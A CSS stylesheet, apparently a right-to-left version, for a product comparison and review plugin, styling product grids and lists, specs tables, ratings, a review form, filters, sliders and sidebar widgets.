.clearfix:after, .clear {clear:both;}
body {position:relative;}
.aps-container, .aps-container *, .aps-shortcode *, .aps-comps-overlay * {line-height:1.5; padding:0; margin:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.aps-container {padding:20px 0 10px; margin:0 auto; font-size:13px; color:#727374;}
.aps-container img, .aps-shortcode img, .aps-comps-overlay img {max-width:100%; height:auto;}
.aps-container ul, .aps-container ol, .aps-shortcode ul, .aps-shortcode ol, .aps-comps-overlay ul, .aps-comps-overlay ol {list-style:none;}
.aps-container:before, .aps-container:after {content:" "; display:table;}
.aps-container:after {clear:both;}
.aps-content {width:70%;}
.aps-content-left {float:right;}
.aps-content-right {float:left;}
.aps-sidebar {float:right; width:30%;}
.aps-content, .aps-sidebar {padding-right:10px; padding-left:10px;}
.aps-row {margin-right:-10px; margin-left:-10px;}
.aps-row-mini {margin-right:-5px; margin-left:-5px;}
.alignleft {float:right;}
.alignright {float:left;}
.no-margin {margin:0;}
.uppercase {text-transform:uppercase;}
.aps-container a, .aps-button, .aps-search-btn, .aps-pd-search {transition:all .4s ease; -webkit-transition:all .4s ease; -moz-transition:all .4s ease;}
.aps-container p, .aps-shortcode p {margin:0 0 20px;}
.meta-elems {display:none;}

/* Breadcrumbs */
ol.apscrumbs {margin-bottom:10px;}
ol.apscrumbs li {margin-left:20px; position:relative; display:inline-block;}
ol.apscrumbs li span {font-size:12px;}
ol.apscrumbs li:after {color:#c1c2c3; position:absolute; top:0; left:-19px;}
ol.apscrumbs.style-1 li:after {content:"\002F"; left:-15px;}
ol.apscrumbs.style-2 li:after {content:"\005C"; left:-15px;}
ol.apscrumbs.style-3 li:after {content:"\002D"; left:-15px;}
ol.apscrumbs.style-4 li:after {content:"\2192";}
ol.apscrumbs.style-5 li:after {content:"\2190";}
ol.apscrumbs.style-6 li:after {content:"\203A"; left:-15px;}
ol.apscrumbs.style-7 li:after {content:"\2039"; left:-15px;}
ol.apscrumbs.style-8 li:after {content:"\00BB"; left:-15px;}
ol.apscrumbs.style-9 li:after {content:"\00AB"; left:-15px;}
ol.apscrumbs.style-10 li:after {content:"\21D2";}
ol.apscrumbs.style-11 li:after {content:"\21d0";}
ol.apscrumbs.style-12 li:after {content:"\21E8";}
ol.apscrumbs.style-13 li:after {content:"\21E6";}
ol.apscrumbs.style-14 li:after {content:"\21E2";}
ol.apscrumbs.style-14 li:after {content:"\21E0";}
ol.apscrumbs li:last-child:after {content:"";}

/* APS Brands Archive and Search */
.aps-products > li {padding:10px; display:inline-block; vertical-align:top;}
.aps-product-box {float:right; padding:0; position:relative; background:#fff; overflow:hidden;}
.aps-product-thumb {display:block; border:5px solid transparent; overflow:hidden;}
.aps-product-thumb img {transition:all .3s ease; -moz-transition:all .3s ease; -webkit-transition:all .3s ease;}
.aps-product-box:hover .aps-product-thumb img {transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1);}
.aps-product-thumb img, .aps-product-pic img, .aps-gallery-image img, .aps-wd-thumb img {width:100%; height:auto;}
.aps-item-meta {padding:0 10px 5px;}
.aps-product-title {margin:0; overflow:hidden;}
.aps-product-details {font-size:12px;}
.aps-product-details ul {margin:0;}
.aps-product-details ul li {width:100%; padding:0; margin-bottom:2px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.aps-product-details ul li strong {display:inline-block;}
.aps-view-info {font-size:20px; color:#929394; line-height:1; position:absolute; top:2px; left:3px; display:none; z-index:75; cursor:pointer;}
.aps-brand-desc, .aps-brand-desc p {margin:0 0 10px;}
.aps-price-value del {color:#aaa; font-size:90%;}
.aps-on-sale {padding:5px 6px; color:#fff; font-size:12px; line-height:1; position:absolute; top:-1px; right:-1px; z-index:19;}
.aps-compare-btn {cursor:pointer;}
.aps-compare-txt {font-weight:700;}

/* grid view */
.aps-products-grid .aps-product-title {font-size:14px; padding:0 0 5px; text-align:center;}
.aps-products-grid .aps-product-title a {line-height:1.3;}
.aps-product-price {font-size:16px; padding:0; text-align:center;}
.aps-products-grid .aps-product-details {width:100%; max-height:100%; padding:10px; position:absolute; top:-100%; right:0; z-index:71; background:#fff; overflow:hidden;}
.aps-products-grid .aps-comp-btn {width:100%; text-align:center; bottom:10px; right:0;}
.aps-products-grid .aps-comp-rating {display:none;}
.aps-products-grid .aps-item-buttons {padding:5px; background:#f7f8f9; border-top:1px solid #f1f2f3;}
.aps-products-grid .aps-product-box:hover .aps-view-info {display:block;}
.aps-product-box .aps-view-info:hover  + .aps-product-details, .aps-products-grid .aps-product-details:hover {top:0;}

/* list view */
.aps-products-list li {width:100%;}
.aps-products-list .aps-product-box {width:100%;}
.aps-products-list .aps-product-thumb {float:right; width:200px;}
.aps-products-list .aps-item-meta {display:inline-block; padding:0;}
.aps-products-list .aps-product-title {font-size:24px; line-height:1.3; padding:10px 0 0; clear:none;}
.aps-products-list .aps-product-price {text-align:right;}
.aps-products-list .aps-product-details {float:right; padding:0; color:#727374;}
.aps-products-list .aps-comp-btn {bottom:20px; left:20px;}
.aps-products-list .aps-comp-rating {position:absolute; top:10px; left:10px; z-index:22;}
.aps-products-list .aps-item-buttons {position:absolute; bottom:5px; left:10px; z-index:23;}

/* APS Single Product (post) */
.aps-tabs {float:right; width:100%; display:table; margin:10px 0 20px; border-bottom:1px solid #e8e9ea;}
.aps-tabs li {float:right; display:block; position:relative; margin-bottom:-1px;}
.aps-tabs li a {color:#777; display:block; padding:10px 15px; font-weight:bold; text-decoration:none; position:relative; text-decoration:none; margin-left:2px; border:1px solid transparent; border-radius:4px 4px 0 0; -webkit-border-radius:4px 4px 0 0; -moz-border-radius:4px 4px 0 0;}
.aps-tabs li a:hover {color:#555; background:#f8f8f8; border-bottom-color:#e8e9ea;}
.aps-tabs li.active a {color:#555; background:#fff; border-color:#e8e9ea #e8e9ea transparent;}
.aps-tabs-bottom {border-bottom:none; border-top:1px solid #e8e9ea;}
.aps-tabs-bottom li {margin-bottom:0; margin-top:-1px;}
.aps-tabs-bottom li a {border-radius:0 0 4px 4px; -webkit-border-radius:0 0 4px 4px; -moz-border-radius:0 0 4px 4px;}
.aps-tabs-bottom li a:hover {border-bottom-color:transparent; border-top-color:#e8e9ea;}
.aps-tabs-bottom li.active a {color:#555; background:#fff; border-color:transparent #e8e9ea #e8e9ea;}
.aps-tab-container, .aps-tab-content {float:right; width:100%;}
.aps-tab-content {display:none;}
.aps-flat-content {display:block !important;}
.aps-tab-title {margin-bottom:15px;}
.aps-comp-title {font-size:16px; margin:0;}
.aps-column {float:right; width:100%;}
.aps-comp-column {width:100%; padding-top:10px;}
.aps-product-pic {float:right; width:50%; padding-left:10px; padding-right:10px; margin:0 0 20px 0;}
.aps-product-pic img {display:block; border:5px solid transparent;}
.aps-main-image {position:relative; overflow:hidden;}
.aps-main-img-zoom {cursor:pointer;}
.aps-image-lens {width:100%; height:100%; display:block; position:absolute; top:0; right:0; border:0px solid rgba(0,0,0, .6); opacity:0; z-index:99; transition:all .4s ease; -moz-transition:all .4s ease; -webkit-transition:all .4s ease;}
.aps-main-img-zoom:hover .aps-image-lens {opacity:1; border:240px solid rgba(0,0,0, .6);}
.aps-main-img-zoom:after {width:40px; height:40px; color:#fff; content:"\e891"; font-family:"aps-icons"; font-size:32px; line-height:1; position:absolute; top:50%; right:50%; z-index:101; margin-top:-20px; margin-right:-20px; opacity:0; transform:scale(0,0); transition:all .3s ease .2s; -moz-transition:all .3s ease .2s; -webkit-transition:all .3s ease .2s;}
.aps-main-img-zoom:hover:after {opacity:1; transform:scale(1,1);}
.aps-img-loader {width:48px; height:48px; margin:-24px -24px 0 0; display:none; position:absolute; top:50%; right:50%; z-index:99;}
.aps-group {float:right; width:100%; margin-bottom:20px; border:1px solid #e8e9ea; overflow:hidden; background:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-main-title {font-size:30px; margin:0 0 20px; display:table;}
.aps-main-title span {display:table-cell;}
.aps-main-title img {margin-left:10px;}
.aps-main-title span, .aps-main-title img {vertical-align:middle;}
.aps-product-meta {margin-bottom:20px; position:relative;}
.aps-single-product .aps-product-price {padding:0;}
.aps-single-product .aps-price-value {font-size:24px;}
.aps-product-discount {color:#e92f1b;}
.aps-product-term {color:#999; display:inline-block;}
.aps-group-title {padding:5px 10px; font-size:20px; line-height:1.5; margin:0 !important;}
.aps-group-title span {color:#868788;}
.aps-sub-title {font-size:24px; margin:10px 0; line-height:1;}
.aps-cat-img {padding:5px; margin:10px 0; background:#fff;}
.aps-cat-img img {display:block; cursor:pointer;}
.aps-sub-cats li {margin:0 0 10px 10px; display:inline-block;}
.aps-sub-cats li i {color:#e7c009;}
.aps-specs-table {float:right; width:100%; margin:0; padding:0; display:table; position:relative;}
.aps-specs-table tr, .aps-specs-table td {border:0;}
.aps-specs-table tr {margin:0; padding:0; border-top:1px solid #f1f2f3;}
.aps-specs-table tr:nth-child(odd) {background:#f7f8f9;}
.aps-specs-table tr.aps-attr-infold {display:none;}
.aps-specs-table tr.aps-attr-infold.aps-attr-exfold {display:table-row;}
.aps-specs-table td.aps-attr-title {width:180px; vertical-align:middle;}
.aps-specs-table td.aps-attr-value {display:flex;}
.aps-specs-table td .aps-attr-header img {width:80px;}
.aps-attr-co, .aps-1co, .aps-2co, .aps-3co, .aps-4co, .aps-5co {float:right; min-height:32px; padding:8px 10px; display:inline-block; position:relative;}
.aps-2co, .aps-3co, .aps-4co, .aps-5co, .aps-specs-table td .aps-attr-header {text-align:center;}
.aps-1co, .aps-2co, .aps-3co, .aps-4co, .aps-5co {border-left:1px solid #f1f2f3;}
.aps-1co {width:100%;}
.aps-2co, .aps-comp-search {width:50%;}
.aps-3co {width:33.33333%;}
.aps-4co {width:25%;}
.aps-5co {width:20%;}
.aps-table-fold {padding:3px 10px; color:#999; background:#fff; position:absolute; top:100%; right:10px; cursor:pointer; border-radius:0 0 3px 3px; -moz-border-radius:0 0 3px 3px; -webkit-border-radius:0 0 3px 3px;}
.aps-table-fold:hover {color:#555;}
.aps-tooltip {cursor:help;}
.aps-tooltip-data, .aps-tb-fold-close {display:none;}
span.aps-tooltip-display {min-width:200px; max-width:460px; padding:6px 10px; font-size:12px; position:absolute; z-index:99; background:#f3f8ff; border:1px solid #eaf4ff; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; box-shadow:1px 1px rgba(0,0,0, .1); -webkit-box-shadow:1px 1px rgba(0,0,0, .1); -moz-box-shadow:1px 1px rgba(0,0,0, .1);}
.aps-comp-search {float:right; padding-right:10px; padding-left:10px; margin-bottom:20px;}
.aps-gallery-thumbs li {float:right; width:25%; padding:0 10px; margin-bottom:20px;}
.aps-gallery-thumbs li a {width:100%; height:auto; padding-top:100%; position:relative; display:block; overflow:hidden;}
.aps-gallery-thumb {width:100%; height:auto; position:absolute; bottom:0; right:0;}
.aps-gallery-thumb, .aps-gallery-zoom, .aps-products-grid .aps-product-details, .aps-products-grid .aps-comp-btn, .aps-current-brand, .aps-select-icon, .aps-sort-controls ul li a, .aps-wd-thumb:after, .aps-view-info, .aps-feature-anim:after  {transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out;}
.aps-gallery-zoom {width:100%; height:100%; color:#fff; position:absolute; right:0; bottom:-100%; text-shadow:rgba(0,0,0,.05);}
.aps-gallery-zoom .aps-icon-search {color:#fff; font-size:48px; position:absolute; right:50%; top:30px; margin-right:-24px;}
.aps-gallery-zoom .aps-image-title {width:100%; padding:20px 10px; font-size:13px; text-align:center; position:absolute; right:0; bottom:0;}
.aps-gallery-thumbs li a:hover .aps-gallery-zoom {bottom:0;}
.aps-gallery-thumbs li a:hover .aps-gallery-thumb {bottom:100px;}
.aps-main-features {float:right; width:50%; padding-left:10px; padding-right:10px;}
.aps-btn-iconic {color:#777; font-size:16px; position:absolute; bottom:0; left:5px;}
.aps-add-cart {display:none;}
.aps-features {padding:0; list-style:none;}
.aps-features li {float:right; width:50%; padding:0 5px; margin:0 0 10px;}
.aps-flipper {float:right; width:100%; height:110px; color:#fff; line-height:1.3; position:relative; overflow:hidden; text-shadow:rgba(0,0,0,.05);}
.flip-front, .flip-back {width:100%; height:100%; padding:10px; text-align:center; position:absolute; right:0; overflow:hidden; transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out;}
.flip-front {top:0;}
.flip-back {bottom:-100%;}
.flip-back > span {line-height:1.2;}
.aps-flipper:hover .flip-front {top:-30%;}
.aps-flipper:hover .flip-back {bottom:0;}
.aps-flip-icon {font-size:60px; display:block;}
.aps-back-icon {font-size:24px;}
.aps-features-iconic {float:right; width:100%; margin:0; padding-top:5px; border-top:1px solid #e7e8e9;}
.aps-features-iconic li {float:right; width:100%; padding:0 60px 5px 0; margin:0 0 5px; border-bottom:1px solid #e7e8e9; position:relative;}
.aps-feature-icn {font-size:36px; line-height:1; position:absolute; top:0; right:0;}
.aps-feature-nm {float:right; width:100%; margin:0; color:#aaa;}
.aps-feature-vl {float:right; width:100%; color:#555;}
.aps-related-products li {float:right; padding:0 10px;}
.aps-rd-box {float:right; width:100%; padding:10px; background:#fff;}
.aps-rd-thumb {float:right; width:60px; margin-left:10px;}
.aps-attr-value .aps-icon-check, .aps-attr-value .aps-icon-cross {padding:2px 3px; color:#fff; font-size:15px; line-height:1; display:inline-block; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.aps-attr-value .aps-icon-check {background:#8ac63c;}
.aps-attr-value .aps-icon-cross {background:#ca321c;}
.aps-video-col {float:right; width:50%; padding-right:10px; padding-left:10px;}
.aps-video-box {padding:5px; background:#fff; margin-bottom:20px;}
.aps-video {height:0; padding-bottom:56.25%; display:block; position:relative; overflow:hidden;}
.aps-video img {width:100%; height:auto;}
.aps-video iframe, .aps-video embed, .aps-video object {height:100%; width:100%; border:none; position:absolute; top:0; right:0; bottom:0;}
.aps-video-play {padding:5px 10px 5px 15px; color:#fff; font-size:50px; line-height:1; position:absolute; top:50%; left:50%; margin:-30px 0 0 -35px; background:#000; opacity:.7; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; transform:scale(1.5,1.0); -moz-transform:scale(1.5,1.0); -webkit-transform:scale(1.5,1.0); transition:opacity .3s ease; -webkit-transition:opacity .3s ease; -moz-transition:opacity .3s ease;}
.aps-video:hover .aps-video-play {opacity:1;}
.aps-features-list li {height:46px; margin-bottom:10px;position:relative;}
.aps-feature-anim {height:100%; width:100%; padding:13px 55px 13px 10px; margin-bottom:10px; color:#fff; line-height:15px; position:absolute; top:0; right:0;}
.aps-feature-anim:after {height:100%; width:0; position:absolute; top:0; right:0; content:""; z-index:81}
.aps-features-list li:hover .aps-feature-anim:after {width:100%;}
.aps-list-icon {height:46px; padding:11px; color:#fff; font-size:24px; line-height:24px; position:absolute; top:0; right:0; z-index:82;}
.aps-feature-info {height:20px; position:relative; z-index:83; overflow:hidden;}
.aps-feature-info strong {display:inline-block;}

/* rating */
.aps-rating-card {float:right; width:100%; padding:20px 20px 0; margin-bottom:20px; border:1px solid #e8e9ea; background:#f8f9fa;}
.aps-rating-text-box {float:right; width:66.6666%;}
.aps-rating-bar-box {float:right; width:33.3333%; margin-bottom:30px;}
.aps-overall-rating {float:left; padding-right:45px; position:relative;}
.aps-rating-total, .aps-comp-rating {width:48px; height:48px; color:#fff; font-size:20px; line-height:48px; text-align:center; background:#545556;}
.aps-rating-total {float:right; position:absolute; right:0; top:0; background:#545556;}
.aps-comp-rating {display:inline-block;}
.aps-total-wrap {float:right; width:190px; height:20px; margin-top:14px; background:#e1e2e3; position:relative;}
.aps-total-wrap, .aps-total-bar {border-radius:0 0 2px 2px; -webkit-border-radius:0 0 2px 2px; -moz-border-radius:0 0 2px 2px;}
.aps-total-bar {height:20px; position:absolute; right:0; top:0;}
.aps-rating-total, .aps-range-output, .aps-comp-rating {border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%;}
.aps-pub-rating li {float:right; padding:0 10px; margin-bottom:20px;}
.aps-rating-box {width:100%; padding:5px 10px; background:#fff; box-shadow:1px 1px rgba(0,0,0, .1); -webkit-box-shadow:1px 1px rgba(0,0,0, .1); -moz-box-shadow:1px 1px rgba(0,0,0, .1); border-radius:1px; -webkit-border-radius:1px; -moz-border-radius:1px;}
.aps-rating-asp, .aps-rating-wrap, .aps-rating-bar {display:block;}
.aps-rating-wrap {height:5px; margin:3px 0; position:relative; background:#e8e9ea;}
.aps-rating-bar {height:5px; position:absolute; top:0; right:0;}
.aps-rating-num {float:left; color:#888; font-weight:bold;}
.aps-red-bg {background:#e32139;}
.aps-orange-bg {background:#f38522;}
.aps-blue-bg {background:#52a5f8;}
.aps-green-bg {background:#8ac63c;}

/* reviews list */
.aps-post-box {margin-bottom:20px;}
.aps-reviews-list li {float:right; width:100%; padding-right:70px; margin-bottom:30px; position:relative;}
.aps-reviewer-image {width:56px; height:56px; padding:3px; border:1px solid #e8e9ea; position:absolute; top:0; right:0; background#fff;}
.mas-med-rating .aps-overall-rating {padding-right:33px;}
.mas-med-rating .aps-total-wrap {width:160px; height:16px; margin-top:10px;}
.mas-med-rating .aps-total-bar {height:16px;}
.mas-med-rating .aps-rating-total {width:36px; height:36px; line-height:36px; font-size:16px; font-weight:bold;}
.aps-review-date {color:#999; font-size:12px; font-style:italic;}
.aps-review-rating {position:absolute; top:0; left:0;}
.aps-rating-panel {float:right; width:100%;}
.aps-user-rating li {float:right; padding:0 10px; margin-bottom:10px;}
.aps-rating-wip {float:right; width:100%; padding-bottom:10px; border-bottom:1px dotted #e8e9ea;}
.aps-rating-cat {float:right; width:70%; padding:5px 0;}
.aps-rating-val {float:right; width:30%;}
.aps-rating-vic {display:block; font-size:12px; font-weight:bold; text-align:center;}
.aps-rating-bic {height:5px; display:block;}

/* review form */
#apsReviewForm ul {float:right; padding:20px 20px 0; margin-bottom:20px; border:1px solid #e8e9ea; background:#f8f9fa;}
#apsReviewForm ul li {float:right; width:100%; padding-bottom:20px; padding-right:20%; position:relative;}
#apsReviewForm label, .aps-rating-label {font-weight:bold; position:absolute; top:2px; right:0;}
#apsReviewForm .aps-text, #apsReviewForm .aps-textarea, .aps-search, .aps-search-comp {padding:5px 10px; border:1px solid #e8e9ea; background:#fff;}
#apsReviewForm .aps-textarea {height:120px;}
#apsReviewForm .required {color:#d71717;}
.aps-total-score {width:40px; color:#fff; line-height:40px; font-size:20px; text-align:center; display:inline-block; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%;}
.aps-button, .aps-pagination a.page-numbers {padding:7px 8px; color:#fff; font-weight:bold; font-size:13px; line-height:1; white-space:nowrap; display:inline-block; border:1px solid; cursor:pointer; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.aps-button i {font-size:14px; line-height:1;}
.aps-button:hover, .aps-pagination a.page-numbers:hover {color:#fff;}
.aps-btn-black {background:#545556; border:1px solid #515253;}
.aps-btn-black:hover {background:#444546; border:1px solid #414243;}
.aps-loading {width:20px; height:20px; background:url(../img/spinner.gif) 0 0 no-repeat;}

/* response message box */
.aps-msg-overlay {width:100%; height:100%; display:none; background:rgba(0,0,0, .7); position:fixed; top:0; right:0; z-index:991;}
.aps-res-msg {width:420px; padding:10px 20px; display:none; background:#fff; position:fixed; top:50%; right:50%; z-index:999; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; box-shadow:2px 2px 5px rgba(0,0,0, .3); -webkit-box-shadow:2px 2px 5px rgba(0,0,0, .3); -moz-box-shadow:2px 2px 5px rgba(0,0,0, .3);}
.aps-msg-success, .aps-msg-errors {padding-right:50px; display:block; position:relative;}
.aps-msg-success .aps-icon-check, .aps-msg-errors .aps-icon-attention {font-size:30px; line-height:1; margin-top:-15px; position:absolute; top:50%; right:0;}
.aps-close-icon {font-size:18px; color:#c7c8c9; line-height:1; cursor:pointer; position:absolute; top:3px; left:3px;}
.aps-msg-success .aps-icon-check {color:#27a50f;}
.aps-msg-errors .aps-icon-attention {color:#ffc000;}
.aps-close-icon:hover {color:#d71717;}

/* sorting filters */
.aps-display-controls {float:right; padding-top:3px; margin-left:20px; margin-bottom:10px;}
.aps-display-controls span{float:right; display:inline-block; margin-left:10px;}
.aps-display-controls ul {float:right;}
.aps-display-controls ul li a {float:right; padding:4px 5px; line-height:1; font-size:12px; cursor:pointer;}
.aps-display-controls ul li {float:right; margin-left:10px;}
.aps-display-controls ul li a.selected {color:#fff;}
.aps-dropdown {float:right; position:relative; margin-left:20px; margin-bottom:10px;}
.aps-filters-control {float:left; padding-top:3px; margin-bottom:10px;}
.aps-current-dp {float:right; height:28px; padding:6px 10px; line-height:1; font-size:13px; font-weight:bold; background:#f9fafb; border:1px solid #e8e9ea; cursor:pointer;}
.aps-select-icon {font-size:20px; color:#828384; line-height:1; position:absolute; top:3px; left:3px;}
.aps-dropdown:hover .aps-current-dp {color:#fff;}
.aps-dropdown:hover .aps-select-icon {color:#fff; transform:rotate(180deg); -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg);}
.aps-dropdown ul {display:none; position:absolute; top:100%; right:0; z-index:32; background:#fff; border:1px solid #e8e9ea; border-top:none;}
.aps-dropdown ul li {display:list-item; border-bottom:1px dotted #e8e9ea;}
.aps-dropdown ul li.child-cat {padding-right:10px;}
.aps-dropdown ul li:last-child {border:none;}
.aps-dropdown ul li a {padding:5px 10px; font-size:13px; display:block;}
.aps-filters-sw {font-weight:bold;}
.aps-filters {padding:10px 15px 15px; display:none; border:1px solid #e8e9ea; margin:10px 0; position:relative;}
.aps-filters-list, .aps-filters-list li {float:right; width:100%;}
.aps-filters-list li {padding:5px;}
.aps-cb-label {padding-left:10px; padding-bottom:5px; font-size:12px; font-weight:bold; cursor:pointer; display:inline-block;}
.aps-filter-cb, .aps-compare-cb {display:none !important;}
.aps-cb-holder, .aps-compare-stat {float:right; width:14px; height:14px; font-size:12px; border:1px solid #c1c2c3; background:#fff; margin:2px 0 0 3px; box-shadow:inset 0 0 3px rgba(0,0,0,.15); -moz-box-shadow:inset 0 0 3px rgba(0,0,0,.15); -webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.15);}
.aps-cb-label:hover .aps-cb-holder, .aps-compare-btn:hover .aps-compare-stat {border-color:#a1a2a3;}
.aps-cb-holder i, .aps-compare-stat i {display:none; line-height:1;}
.aps-filter-cb:checked + .aps-cb-holder i, .aps-compare-cb:checked + .aps-compare-stat i {color:#fff; display:block;}
.aps-filters-arrow, .aps-filters-arrow:after {width:0; height:0; position:absolute; border-left:20px solid transparent; border-right:20px solid transparent;}
.aps-filters-arrow {border-bottom:20px solid #e8e9ea; top:-20px; left:15px;}
.aps-filters-arrow:after {border-bottom:20px solid #fff; top:1px; left:-20px; content:"";}

/* pagination links */
.aps-pagination {float:right; width:100%; margin:10px 0;}
.aps-pagination span.page-numbers, .aps-pagination a.page-numbers {float:right; margin-left:5px; line-height:1;}
.aps-pagination span.page-numbers {padding:7px 2px; font-weight:bold;}

/* simple range slider styles */
.aps-range-output {float:right; width:24px; height:24px; color:#fff; text-align:center; font-weight:bold; line-height:24px; margin-right:15px;}
.aps-range-slider {width:100%; padding:6px 0 0 60px; position:relative;}
.aps-range-slider-range {width:100%; outline:none; padding:0; margin:0; border:0; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-range::-moz-range-thumb {width:20px; height:20px; border:0; cursor:pointer; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; transition:background .5s ease-in-out; -moz-transition:background .5s ease-in-out; -webkit-transition:background .5s ease-in-out; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-range::-webkit-slider-thumb {width:20px; height:20px; margin-top:-5px; border:0; cursor:pointer; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; transition:background .5s ease-in-out; -moz-transition:background .5s ease-in-out; -webkit-transition:background .5s ease-in-out; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-range::-ms-thumb {width:20px; height:20px; border:0; cursor:pointer; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; transition:background .5s ease-in-out; -moz-transition:background .5s ease-in-out; -webkit-transition:background .5s ease-in-out; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-value {width:50px; padding:4px 8px; color:#fff; display:block; line-height:20px; text-align:center; position:absolute; top:0; left:0; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.aps-range-slider-value:after {width:0; height:0; position:absolute; top:9px; right:-5px; border-top:5px solid transparent; border-left:5px solid; border-bottom:5px solid transparent; content:'';}
.aps-range-slider-range::-moz-range-track {height:10px; background:#e5e6e7; border:0; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-moz-range-progress {height:10px; border:0; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-webkit-slider-runnable-track {width:100%; height:10px; background:#e5e6e7; border:0; border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-ms-track {height:20px; margin-top:-6px; color:transparent; background:transparent; border-width:6px 0; border-color:transparent;}
.aps-range-slider-range::-ms-fill-upper {height:10px; color:transparent; background:#e5e6e7; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-ms-fill-lower {height:10px; color:transparent; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
input::-moz-focus-inner, input::-moz-focus-outer {border:0;}

/* sidebar widgets */
.aps-widget-title, .aps-column h3 {margin-bottom:10px;}
.aps-widget-title small {float:left; padding-top:7px; font-size:12px;}
.aps-widget {float:right; width:100%; margin:10px 0;}
.aps-search-field, .aps-comp-field {position:relative;}
.aps-search-btn, .aps-pd-search {height:32px; padding:5px 10px; color:#ccc; font-size:20px; line-height:1; position:absolute; top:0; left:0; border:1px solid #e8e9ea; background:#f9fafb; cursor:pointer;}
.aps-search-btn:hover, .aps-pd-search:hover {color:#fff;}
.aps-search, .aps-search-comp {width:100%; height:32px; max-height:32px;}
.aps-ajax-results, .aps-comp-results {width:100%; position:absolute; top:100%; right:0; z-index:39; background:#fff; border-right:1px solid #e8e9ea; border-left:1px solid #e8e9ea;}
.aps-comp-results {padding:10px 5px 0; border-bottom:1px solid #e8e9ea; background:#f9fafb;}
.aps-ajax-results li {float:right; width:100%; padding:10px; border-bottom:1px solid #e8e9ea;}
.aps-ajax-results li:hover {background:#f8f9fa;}
.aps-res-thumb {float:right; max-width:90px; margin-left:10px;}
.aps-res-title {font-size:14px;}
.aps-res-rating, .aps-res-brand, .aps-res-view {font-size:12px;}
.aps-res-more {float:right; width:100%; display:block; text-align:center;}

.aps-wd-products li {width:33.3333%; padding:0 5px; margin:0 0 10px; display:inline-block; vertical-align:top;}
.aps-wd-products li a {padding:3px; display:block; background:#fff;position:relative;}
.aps-wd-thumb, .aps-wd-thumb img {display:block;}
.aps-wd-title {padding:0 0 3px; font-size:12px; line-height:1.5; display:block; text-align:center;}
.aps-wd-price {font-size:14px; text-align:center; display:block;}
.aps-wd-price del {display:none;}
.aps-wd-products li a:hover img, .aps-ajax-results li:hover img, .aps-rd-box:hover img, .aps-wd-compares li:hover img, .aps-thumb-carousel .owl-item:hover img, .aps-product-box:hover img {animation:flash 1s; -webkit-animation:flash 1.5s;}

.aps-brands-list.aps-brands-v-grid, .aps-brands-list.aps-brands-v-grid-logo {margin-left:-5px; margin-right:-5px;}
.aps-brands-list.aps-brands-v-grid li, .aps-brands-list.aps-brands-v-grid-logo li {float:right; width:33.3334%; padding:5px;}
.aps-brands-list.aps-brands-v-grid li a, .aps-brands-list.aps-brands-v-grid-logo li a {padding:5px; display:block; text-align:center; font-weight:bold;}
.aps-brands-list.aps-brands-v-grid-logo li img {width:100%; height:auto;}
.aps-brands-list.aps-brands-v-grid li a.current, .aps-brands-list.aps-brands-v-grid li a:hover {color:#fff;}

.aps-brands-list.aps-brands-v-list li, .aps-cats-list li {padding:0; margin:0;}
.aps-brands-list.aps-brands-v-list li a, .aps-cats-list li a {padding:6px 0; display:block; font-weight:bold; border-bottom:1px dotted #e8e9ea; transition:all .3s ease; -webkit-transition:all .3s ease; -moz-transition:all .3s ease;}
.aps-brands-list.aps-brands-v-list li a span, .aps-cats-list li a span {float:left; padding:1px 8px; font-size:12px; color:#fff; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.aps-brands-list.aps-brands-v-list li a:hover, .aps-brands-list.aps-brands-v-list li a.current, .aps-cats-list li a:hover, .aps-cats-list li a.current {padding-right:8px;}
.aps-brands-load {float:right; width:100%; padding:8px 10px; text-align:center; color:#aaa; display:block; cursor:pointer;}
.aps-brands-load:hover {color:#666;}
.aps-cats-list li ul {padding-right:10px;}

/* comparisons and offers list */
.aps-comps li, .aps-offers-list li {float:right; width:100%; padding:0 0 10px; margin:0 0 10px; border-bottom:1px dotted #e8e9ea; position:relative;}
.aps-comps li  {padding:0 0 40px;}
.aps-comps-thumb {float:right; padding:3px; margin-left:20px;}
.aps-comp-list-date {margin-left:10px;}
.aps-comp-list-date, .aps-comp-list-author {font-size:13px; display:inline-block;}
.aps-comp-list-date strong, .aps-comp-list-author strong{display:inline-block;}
.aps-btn-view {position:absolute; bottom:10px; left:0;}
.aps-wd-compares li {float:right; width:100%; padding-bottom:10px; margin-bottom:10px; border-bottom:1px dotted #e8e9ea;}
.aps-cp-thumb {float:right; padding:3px; display:inline-flex; margin-left:10px;}
.aps-comp-thumb {max-width:100%;}
.aps-cp-title {display:block;}
.aps-cp-link {font-size:12px;}
.aps-cr-price {font-size:18px;}
